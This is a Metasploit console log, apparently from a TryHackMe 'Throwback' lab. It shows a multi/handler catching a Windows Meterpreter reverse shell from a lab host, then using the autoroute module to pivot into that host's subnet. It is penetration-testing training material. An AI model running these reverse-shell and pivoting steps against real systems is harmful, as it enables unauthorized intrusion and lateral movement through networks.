 wither@kali:~/thm/throwback$ msfconsole -q
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 53
lport => 53
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.50.27.129:53
[*] Sending stage (175686 bytes) to 10.200.29.219
[*] Meterpreter session 1 opened (10.50.27.129:53 -> 10.200.29.219:49851) at 2023-01-11 15:02:23 +0000
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use post/multi/manage/autoroutemsf6 post(multi/manage/autoroute) > set session 1
session => 1
msf6 post(multi/manage/autoroute) > set subnet 10.200.29.0
subnet => 10.200.29.0
msf6 post(multi/manage/autoroute) > exlploit
[-] Unknown command: exlploit
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against THROWBACK-PROD
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.200.29.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >